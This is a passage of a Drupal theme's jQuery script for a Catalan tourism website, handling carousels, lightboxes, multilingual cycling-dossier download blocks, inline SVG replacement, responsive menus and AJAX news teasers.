        $('.view-jornada-slider.view-display-id-block_menu').addClass('block-menu-block').removeClass('view-jornada-slider').appendTo('#page > .highlighted').wrap('<div class="region-highlighted" />');
      }
      if ($('.node-jornada .view-jornada-slider').length) {
        $('.node-jornada .view-jornada-slider .view-content').slick({
          slidesToShow: 4,
          slidesToScroll: 1,
          infinite: false,
          dots: false,
          arrows: true,
          responsive: [
            {
              breakpoint: 785,
              settings: {
                slidesToShow: 2,
              }
            },
            {
              breakpoint: 375,
              settings: {
                slidesToShow: 1,
              }
            }
          ]
        });
      }
    }

    if (typeof colorbox !== 'undefined') {
      $('.colorbox-iframe').colorbox(cboxOptions);
      $(window).resize(function() {
        cbox_resize();
      });
    }
    jQuery('.region-highlighted .block-menu-block .menu li a.active').parent().parent().addClass('hover-active');

	var cards = jQuery(".view-trip-ideas-content.view-id-trip_ideas_content .views-row");
	for(var i = 0; i < cards.length; i++){
	    var target = Math.floor(Math.random() * cards.length -1) + 1;
	    var target2 = Math.floor(Math.random() * cards.length -1) +1;
	    cards.eq(target).before(cards.eq(target2));
	}
/*
	jQuery('.vocabulary-tipus-d-experiencia img').each(function(){

		if(jQuery(this).attr('src') == 'https://terresdelebre.travel/sites/terres/files/styles/tipo_d_activitat/public/allotjaments.jpg?itok=LDu36VrR'){
			var elemento = jQuery(this).parent().parent().parent().parent().parent();
			jQuery('.view-trip-ideas-main .row').append(elemento);
		}
	});
*/
	jQuery('.more-link').text(Drupal.t('Read more'));


    if (window.location.href.indexOf("/es/trip-idees/cicloturismo") > -1) {
jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DESC&#193;RGATE AQU&#205;:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ESP.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ESP.pdf' target='_blank' class='link-descarga'>El dossier profesional de cicloturismo</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local")+ "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    }else if(window.location.href.indexOf("/trip-idees/cicloturisme") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DESCARREGA&#8216;T AQU&#205;:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_CAT.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_CAT.pdf' target='_blank' class='link-descarga'>El dossier professional de cicloturisme</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
   
 }else if(window.location.href.indexOf("/fr/trip-idees/cyclotourisme") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>T&#201;L&#201;CHARGEMENT ICI:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_FR.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_FR.pdf' target='_blank' class='link-descarga'>Le dossier professionnel du cyclotourisme</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
   
 }else if(window.location.href.indexOf("/en/trip-idees/cycling") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/de/trip-idees/radfahren") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/nl/trip-idees/wielersport") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo'><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );
    
}else if(window.location.href.indexOf("/ru/trip-idees/cycling") > -1) {

jQuery( "<div class='view-id-trip_ideas_content cicloturismo-wrapper'><div class='cicloturismo-descargar-titulo'>DOWNLOAD HERE:</div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank'><img src='/sites/terres/files/cicloturisme/portada-cicloturisme.png' class='imagen-descarga'></a></div><div><a href='/sites/terres/files/cicloturisme/BEA_Dossier_Ciclo_2018_ENG.pdf' target='_blank' class='link-descarga'>The professional cycling dossier</a></div><div class='wrapper-inferior-cicloturismo'><div>" + Drupal.t("Aquesta acci&#243; est&#224; subvencionada per <strong>Servei P&#250;blic d'Ocupacio de Catalunya</strong> en el marc del Programes de suport al desenvolupament local") + "</div><div class='wrapper-logos-cicloturismo''><img src='/sites/terres/files/cicloturisme/logo-consell-comarcal-baix-ebre.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-baix-ebre-avant.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-soc-servei-ocupacio-de-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-generalitat-catalunya.png' class='img-peque�as'><img src='/sites/terres/files/cicloturisme/logo-ministerio-trabajo.png' class='img-grande'></div></div>" ).appendTo( "#block-system-main" );    }

  });
  
  Drupal.behaviors.costadaurada = {
    attach: function (context, settings) {
      
      // HTML language.
      var lang = $('html').attr('lang');

      // Disable contextual menu (right click).
       $(document).bind("contextmenu", function(e) {
         e.preventDefault();
       });

      // External links in new tab.
      $("a[href^=http]").each(function(){
        if(this.href.indexOf(location.hostname) == -1) {
           $(this).attr({
              target: "_blank",
           });
        }
      });
      
      // Detect clippath support.
      if (Modernizr.svgclippaths) {
        $('body').addClass('clippath-support');
      }

      // Colorbox iframe.
      if (typeof colorbox !== 'undefined') {
        $('.colorbox-iframe', context).colorbox(cboxOptions);
        $(window).resize(function() {
          cbox_resize();
        });
      }

      // Trip idees content.
      if ($('.seccio-experiencias').length) {
      	$(".seccio-experiencias #content a[href^='/']").each(function() {
      		var $href = $(this).attr('href');
      		$(this).attr('href', $href + '#breadcrumb-anchor').click(function(e) {
      			e.stopPropagation();
      		});
      	});
      }

      /**
       * @see http://stackoverflow.com/a/11978996
       * Replace all SVG images with inline SVG
       */

      function svg2html() {
        var $img = jQuery(this);
        var imgID = $img.attr('id');
        var imgClass = $img.attr('class');
        var imgURL = $img.attr('src');

        jQuery.get(imgURL, function (data) {
          // Get the SVG tag, ignore the rest
          var $svg = jQuery(data).find('svg');

          // Add replaced image's ID to the new SVG
          if (typeof imgID !== 'undefined') {
            $svg = $svg.attr('id', imgID);
          }
          // Add replaced image's classes to the new SVG
          if (typeof imgClass !== 'undefined') {
            $svg = $svg.attr('class', imgClass + ' replaced-svg');
          }
          // Remove any invalid XML tags as per http://validator.w3.org
          $svg = $svg.removeAttr('xmlns:a');

          // Replace image with new SVG
          $img.replaceWith($svg);

        }, 'xml');
      }

      jQuery('img[src$=".svg"]').each(svg2html);

      /**
       * Curve text
       */
      /*
      $('.taxonomy-term.list > h2 > a').each(function () {
        $(this).arctext({radius: 70, fitText: true});
      });
      $('.page-activitats .taxonomy-term.list-photo > h2 > a').each(function () {

        var radius = 0;
        if ($(this).text().length > 10) {
          radius = 70;
        } else {
          radius = 140;
        }
        $(this).arctext({radius: radius, fitText: true});

      });
      */

      /**
       * Select trick
       */
      /*
      $(window).load(function(){
    	  $('.form-select', context)
          .removeClass('form-select')
          .removeClass('form-control')
          .wrap('<div class="form-control form-select" />');
      });
      */
      
      /**
       * Checkbox trick
       */

      if (!$('.form-checkboxes', context).hasClass('label-processed')) {
        $('.form-checkboxes', context).addClass('label-processed').siblings('label').prepend('<span />');
      }

      var costadaurada_accommodation_filter = $('#costadaurada-accomodarion-filter', context);
      costadaurada_accommodation_filter.find('.form-submit').hide();
      costadaurada_accommodation_filter.find('.form-select').on('change', function () {
        costadaurada_accommodation_filter.delay(10000).submit();
      });


      //Responsive dropdowns
      $('.sidr-class-caret', context).on('click', function (e) {
        e.preventDefault();
        var link = $(this).parent();

        link.siblings('ul').slideToggle();
        link.parent().toggleClass('sidr-class-active-trail');
      });

      //Add extra content to the responsive menu
      var block_locale = $('#block-locale-language', context).clone();
      block_locale.attr('id', block_locale.attr('id') + '-2');
      block_locale.find('li').each(function () {
        $(this).children('a').text($(this).find('abbr').attr('title'));
      });

      $('#sidr-0 .sidr-inner').prepend(block_locale);

      var block_search = $('#block-search-form', context).clone();
      block_search.attr('id', block_search.attr('id') + '-2');

      $('#sidr-0 .sidr-inner').prepend(block_search);


      //Hover helper for block 3
      var image_field_block3 = $('.field-collection-item-field-home-block-3', context).find('.field-name-field-imatge');
      var block_3 = $('.group-block-3-wrapper', context);
      image_field_block3.on('mouseenter mouseleave', function (e) {
        block_3.toggleClass('hover');
      });
      block_3.on('mouseenter mouseleave', function (e) {
        image_field_block3.toggleClass('hover');
      });

      //Expandeix links toggle class
      $('.expanding-formatter-trigger > a').click(function () {
        $(this).toggleClass('expand-close');
      });

      if ($('body').hasClass('node-type-contact')) {
        $('.horizontal-tabs-list').appendTo('.highlighted').wrap('<div class="region-highlighted" />');
      }


      /**
       * Ajax news
       */
      $('.node-noticia-doumento.node-teaser', context).each(function(){
        var node_inner = $(this);
        var node = node_inner.parent();
        var nid = node_inner.data('nid');
        //var links = node_inner.find('.field-name-field-page-images, .field-name-title, .field-name-node-link').find('a');

        var close_link = $('<a href="#" class="close-link" title="Tanca" rel="no-follow"><i title="icon-cancel" class="icon fontello icon-cancel" aria-hidden="true"></i></a>').hide();
        close_link.on('click', function(e){
          e.preventDefault();
          node.children('.node').addClass('ajax-loading');
          $.ajax({
            url: Drupal.settings.basePath + 'node/ajax/' + nid + '/teaser',
            success: function(result){
              node.children('.node').replaceWith(result);
              close_link.hide('fade');
            }
          });
        });
        node.prepend(close_link);

        node.delegate( '.field-name-field-page-images a:not(.colorbox), .field-name-title a, .field-name-node-link a', 'click', function(e){
          e.preventDefault();
          node.children('.node').addClass('ajax-loading');
          $.ajax({
            url: Drupal.settings.basePath + 'node/ajax/' + nid + '/full',
            dataType: 'html',
            success: function(result){
              node.children('.node').replaceWith(result);
              console.log(node.find('img[src$=".svg"]'));
              node.find('img[src$=".svg"]').each(svg2html);
              node.find('.field-name-field-page-images a.colorbox').colorbox();
              close_link.show('fade');
            }
          });
        });

      });


      // Tooltips.
      $('.allotjament-tooltip').tooltip().click(function(e){
        e.preventDefault();
      });

      // Footer menu toggle.
      var footerMenuToggle = $('<span class="toggle" />');
      footerMenuToggle.click(function(e){
        $(this).toggleClass('expanded').parent().siblings().toggleClass('slide-up');
      });

      $('.footer-left, .footer-middle, .footer-right', context).find('.block-title').append(footerMenuToggle).siblings().addClass('slide-down').addClass('slide-up');
      
      // Hide empty field-groups.
      $(".field-group-div").not(":has(.field)").remove();
      
      //Anchor on Queixes i suggeriments
      var groupQueixes = $('.group-queixes');
      if(groupQueixes.length > 0){
	    //groupQueixes.attr('id', 'queixes-suggeriments');
    	//$('.horizontal-tab-button-2').find('a').attr('href', '#queixes-suggeriments');
    	$('.horizontal-tab-button-2').find('a').click(function(){
          var topPosition = groupQueixes.offset().top;
          $("html, body").animate({ scrollTop: topPosition }, "slow");
    	});
      }
      
      //Anchor on activity term > no results
      $(window).load(function(){
	    var activityTermNoResult = $('.view-activity-term').find('.view-empty');
        if(activityTermNoResult.length > 0){
    	  var activityTermNoResultTopPosition = activityTermNoResult.offset().top;
          $("html, body").animate({ scrollTop: activityTermNoResultTopPosition }, "slow");
        }
      });
      
    }
  };


})(jQuery);
